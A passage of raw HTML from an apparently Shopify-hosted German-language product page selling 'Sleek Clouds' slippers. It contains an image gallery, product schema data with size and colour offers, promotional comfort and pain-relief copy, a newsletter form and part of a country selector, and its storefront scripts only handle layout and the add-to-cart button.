          aria-controls="Slider-template--19451371127133__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--19451371127133__main-1"
                class="slider-counter__link link"
                aria-label="Folie laden 1 von 3"
              >
                1
              </a><a
                href="#Slide-template--19451371127133__main-2"
                class="slider-counter__link link"
                aria-label="Folie laden 2 von 3"
              >
                2
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/de/products/sleek-clouds" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19451371127133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19451371127133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633957269853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633544491357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633540657501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633541968221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/12.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/12.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633653281117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/13.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/13.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633653313885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/fsda.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44553116090717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44633542361437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/O1CN01ynNCBd1IrJWgIc4c8__2215768590946-0-cib.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="44633542558045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&width=550 550w,//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tryluska.com/cdn/shop/files/d0b3eb357b7eccbce4dd83d2b27951ea.jpg?v=1692261472&width=1445"
    alt="Schlanke Wolken™ "
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="44633548915037"
  ></div>
  </div>
</product-modal>


  
<script src="//tryluska.com/cdn/shop/t/21/assets/product-modal.js?v=50921580101160527761691586501" defer="defer"></script>
    <script src="//tryluska.com/cdn/shop/t/21/assets/media-gallery.js?v=136815418543071173961691586501" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19451371127133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19451371127133__main"]') ||
        document.querySelector('variant-selects[data-section="template--19451371127133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19451371127133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19451371127133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Schlanke Wolken™ ",
      "url": "https:\/\/tryluska.com\/de\/products\/sleek-clouds",
      "image": [
          "https:\/\/tryluska.com\/cdn\/shop\/files\/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n Wo rosige Träume herrlich bequem werden\n\n Tragen Sie Ihre Sachen auf diesen Hausschuhen, die sich so weich wie rosa Wolken anfühlen, und verwöhnen Sie Ihre Füße mit dem Komfort, den sie verdienen. Verabschieden Sie sich vom Fußdrama und begrüßen Sie die ultimative Entspannung auf freche Weise mit Sleek Clouds – gefertigt in einem edlen Roséton. Verwöhnen Sie Ihre Füße mit luxuriösem Komfort und einer Einstellung, die schreit: „Ich bin fabelhaft aufgewacht!“\n\n\n\n\n",
      "sku": "slippers-black-36",
      "brand": {
        "@type": "Brand",
        "name": "Touch of Daily"
      },
      "offers": [{
            "@type" : "Offer","sku": "slippers-black-36","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966787933"
          },
{
            "@type" : "Offer","sku": "slippers-white-36","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768053085"
          },
{
            "@type" : "Offer","sku": "slippers-pink-36","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768085853"
          },
{
            "@type" : "Offer","sku": "slippers-black-37","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966820701"
          },
{
            "@type" : "Offer","sku": "slippers-white-37","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768118621"
          },
{
            "@type" : "Offer","sku": "slippers-pink-37","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768151389"
          },
{
            "@type" : "Offer","sku": "slippers-black-38","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966853469"
          },
{
            "@type" : "Offer","sku": "slippers-white-38","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768184157"
          },
{
            "@type" : "Offer","sku": "slippers-pink-38","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768216925"
          },
{
            "@type" : "Offer","sku": "slippers-black-39","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966886237"
          },
{
            "@type" : "Offer","sku": "slippers-white-39","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768249693"
          },
{
            "@type" : "Offer","sku": "slippers-pink-39","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768282461"
          },
{
            "@type" : "Offer","sku": "slippers-black-40","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966919005"
          },
{
            "@type" : "Offer","sku": "slippers-white-40","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768315229"
          },
{
            "@type" : "Offer","sku": "slippers-pink-40","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768347997"
          },
{
            "@type" : "Offer","sku": "slippers-black-41","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966951773"
          },
{
            "@type" : "Offer","sku": "slippers-white-41","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768380765"
          },
{
            "@type" : "Offer","sku": "slippers-pink-41","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768413533"
          },
{
            "@type" : "Offer","sku": "slippers-black-42","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275966984541"
          },
{
            "@type" : "Offer","sku": "slippers-white-42","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768446301"
          },
{
            "@type" : "Offer","sku": "slippers-pink-42","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768479069"
          },
{
            "@type" : "Offer","sku": "slippers-black-43","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48275967017309"
          },
{
            "@type" : "Offer","sku": "slippers-white-43","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768511837"
          },
{
            "@type" : "Offer","sku": "slippers-pink-43","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/tryluska.com\/de\/products\/sleek-clouds?variant=48325768544605"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19451371127133__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/section-rich-text.css?v=155250126305810049721691586502" media="print" onload="this.media='all'">

<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/section-rich-text.css?v=155250126305810049721691586502" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19451371127133__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19451371127133__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--19451371127133__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span><strong>Erhöhen Sie Ihren Komfort mit Sleek Clouds™ auf ein neues Niveau ✨</strong></span>
              </h2><div class="rich-text__text rte" >
                <p>Verabschieden Sie sich von den Tagen mit wunden Füßen und schmerzenden Gelenken. Unsere revolutionären Sleek Clouds™ wurden sorgfältig entwickelt, um Ihre Füße in luxuriöser Weichheit zu umhüllen und ihnen den ganzen Tag lang Ruhe zu bieten.</p><p> Tauchen Sie ein in eine Welt, in der jeder Schritt ein Moment der Erleichterung ist und in der Fußschmerzen und schlechte Gelenke zu fernen Erinnerungen werden.</p><p> Entdecken Sie noch heute das Geheimnis des Gehens auf Wolken.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--19451371127133__8a7d279f-d1f0-4a95-90b6-a2c202c79b8a" class="shopify-section section"><link href="//tryluska.com/cdn/shop/t/21/assets/component-image-with-text.css?v=1480504330921993101691586500" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19451371127133__8a7d279f-d1f0-4a95-90b6-a2c202c79b8a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19451371127133__8a7d279f-d1f0-4a95-90b6-a2c202c79b8a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--overlap page-width isolate collapse-corners section-template--19451371127133__8a7d279f-d1f0-4a95-90b6-a2c202c79b8a-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=1500" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=165 165w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=360 360w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=535 535w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=750 750w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=1070 1070w, //tryluska.com/cdn/shop/files/O1CN01ttlyVs1IrJWWpeUpS__2215768590946-0-cib_d4f9c3f2-0ee6-4b7c-9526-5ac35e752fa6.jpg?v=1692624034&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19451371127133__8a7d279f-d1f0-4a95-90b6-a2c202c79b8a"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container bg-is-background-1 text-is-background-2"
        ><h2 class="image-with-text__heading h1" >
                  Ihr Tor zur ultimativen Fuß- und Gelenkentlastung
                </h2><div class="image-with-text__text rte body" >
                  <p>Stellen Sie sich eine Welt vor, in der Schuhe Ihre Füße nicht nur bedecken, sondern sie in einer wohligen Umarmung umarmen. Sleek Clouds™ sind mehr als nur Hausschuhe; Sie sind Ihre Partner für Wellness.</p><p> Mit einem ergonomischen 15°-Winkel von den Zehen bis zum Schwanz gleichen diese <strong>therapeutischen Hausschuhe</strong> den Druck im gesamten Körper aus, von den Füßen bis zu den Hüften. Spüren Sie sofort den Unterschied, wenn Ihre schmerzenden Füße, Knöchel, Knie und Hüften die Linderung finden, nach der sie sich sehnen.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//tryluska.com/cdn/shop/t/21/assets/section-promo-popup.css?v=175993886525155844911691586502" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131691586501" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/newsletter-section.css?v=62410470717655853621691586501" rel="stylesheet" type="text/css" media="all" />
<link href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19448775868765__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//tryluska.com/cdn/shop/t/21/assets/section-footer.css?v=46383091618275559031691586501" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991691586500" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501691586500" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341691586501" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tryluska.com/cdn/shop/t/21/assets/component-card.css?v=171622893807557687511691586500" media="print" onload="this.media='all'">

<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991691586500" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501691586500" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341691586501" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tryluska.com/cdn/shop/t/21/assets/component-card.css?v=171622893807557687511691586500" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19448775868765__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19448775868765__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--19448775868765__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 300px);"
                        >
                          <img
                            srcset="//tryluska.com/cdn/shop/files/Touch_of_Daily_white.png?v=1691609157&width=300, //tryluska.com/cdn/shop/files/Touch_of_Daily_white.png?v=1691609157&width=600 2x"
                            src="//tryluska.com/cdn/shop/files/Touch_of_Daily_white.png?v=1691609157&width=760"
                            alt=""
                            loading="lazy"
                            width="1800"
                            height="600"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Abonnieren Sie unsere E-Mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Geben Sie unten Ihre E-Mail-Adresse ein, um die neuesten Nachrichten und Angebote zu erhalten</p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19448775868765__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19448775868765__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Melden Sie sich an
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Über uns</h2><div class="footer-block__details-content rte">
                      <p>Touch of Daily ist ein führender E-Commerce-Standort, um tägliche, modernste Produkte zu entdecken.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/sleek-clouds" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="EG"
                    >
                      Ägypten (EGP
                      ج.م)
                    </option><option
                      value="GQ"
                    >
                      Äquatorialguinea (XAF
                      CFA)
                    </option><option
                      value="ET"
                    >
                      Äthiopien (ETB
                      Br)
                    </option><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Ålandinseln (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algerien (DZD
                      د.ج)
                    </option><option
                      value="UM"
                    >
                      Amerikanische Überseeinseln (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua und Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentinien (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenien (AMD
